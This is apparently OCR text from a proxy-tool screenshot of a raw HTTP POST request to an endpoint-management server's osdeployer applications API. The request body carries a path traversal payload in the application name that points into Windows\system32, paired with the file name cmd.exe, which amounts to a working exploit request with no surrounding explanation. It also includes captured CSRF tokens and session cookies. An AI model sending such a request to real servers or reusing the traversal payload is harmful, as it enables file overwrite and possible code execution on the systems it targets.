 Pretty Raw \n Actions
1 POST /emsapi/osdeployer/applications HTTP/1.1
2 Host: 10.6.0.41:8443
3 Connection: close
4 Content-Length: 250
5 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
6 Accept: application/applicationsAddedStatus.v1+json
7 X-ZCSRF-TOKEN: dcparamcsr=76d583eef5d07748f83f558227060ee15e4fc09baeac98ce165155f140891b3a83e604bf05419ea395c700d1
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
11 Content-Type: application/applicationsDetails.v1+json
12 Origin: https://10.6.0.41:8443
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://10.6.0.41:8443/webclient
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Cookie: showRefMsg=false; cacheNum=1; desktopcentraltechnicalsupport-_zldp=0qUha5pvwLlGyDohEn%2BoYeyWFJiJ0wz4GMl%2
46d0-8d8b-4b6e8b3652a8; dccookcsr=76d583eef5d07748f83f558227060ee15e4fc09baeac98ce165155f140891b3a83e604bf05419ea3
20
21 {
"applicationsType":2,
"applicationsName":"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\Windows\\system32",
"reOrderApps":false,
"applicationsFiles":[
{
"fileID":"29",
"fileName":"cmd.exe"
}
],
"applicationsCommand":"doesnotmatter"
}